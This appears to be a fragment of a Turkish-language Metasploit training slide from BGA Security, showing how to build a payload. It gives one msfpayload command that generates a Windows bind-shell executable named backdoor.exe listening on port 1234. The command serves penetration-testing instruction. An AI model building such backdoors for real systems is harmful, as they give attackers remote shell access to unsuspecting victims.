 @BGASecurity
BGA	|	MetasploitMsfpayload
Payload Derlemek
Windows	sistemlerde	çalışacak	şekilde	çalıştırılabilir,	exe dosyası	oluşturalım.
msfpayload windows/shell_bind_tcp EXITFUNC=seh
LPORT=1234	X	>	backdoor.exe
 
